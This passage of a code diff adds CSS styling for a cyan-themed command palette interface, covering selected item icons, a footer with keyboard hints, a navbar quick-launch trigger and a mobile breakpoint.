+.cmd-item.selected .cmd-item-icon {
+  background: #00f5ff;
+  color: #020812;
+  box-shadow: 0 0 15px rgba(0, 245, 255, 0.6);
+}
+
+.cmd-footer {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  padding: 0.75rem 1.4rem;
+  background: rgba(2, 8, 18, 0.85);
+  border-top: 1px solid rgba(0, 245, 255, 0.1);
+  font-family: 'JetBrains Mono', monospace;
+  font-size: 0.68rem;
+  color: #4a6680;
+}
+
+.cmd-footer-keys {
+  display: flex;
+  align-items: center;
+  gap: 1rem;
+}
+
+.cmd-key-hint {
+  display: flex;
+  align-items: center;
+  gap: 0.3rem;
+}
+
+.cmd-key-hint kbd {
+  background: rgba(255, 255, 255, 0.08);
+  border: 1px solid rgba(255, 255, 255, 0.15);
+  border-radius: 4px;
+  padding: 0.1rem 0.35rem;
+  color: #8baac9;
+  font-size: 0.6rem;
+}
+
+/* Quick launch badge for navbar / headers */
+.cmd-quick-trigger {
+  display: inline-flex;
+  align-items: center;
+  gap: 0.4rem;
+  background: rgba(0, 245, 255, 0.06);
+  border: 1px solid rgba(0, 245, 255, 0.2);
+  border-radius: 8px;
+  padding: 0.4rem 0.75rem;
+  font-family: 'JetBrains Mono', monospace;
+  font-size: 0.72rem;
+  color: #8baac9;
+  cursor: pointer;
+  transition: all 0.25s ease;
+  white-space: nowrap;
+}
+
+.cmd-quick-trigger:hover {
+  background: rgba(0, 245, 255, 0.15);
+  border-color: #00f5ff;
+  color: #00f5ff;
+  box-shadow: 0 0 15px rgba(0, 245, 255, 0.3);
+}
+
+.cmd-quick-trigger kbd {
+  background: rgba(0, 245, 255, 0.1);
+  border: 1px solid rgba(0, 245, 255, 0.25);
+  border-radius: 4px;
+  padding: 0.1rem 0.35rem;
+  font-size: 0.65rem;
+  color: #00f5ff;
+}
+
+@media (max-width: 600px) {
+  #nexo-cmd-palette {
+    padding-top: 5vh;
+  }
+  .cmd-footer-keys {
+    display: none;
+  }
+}
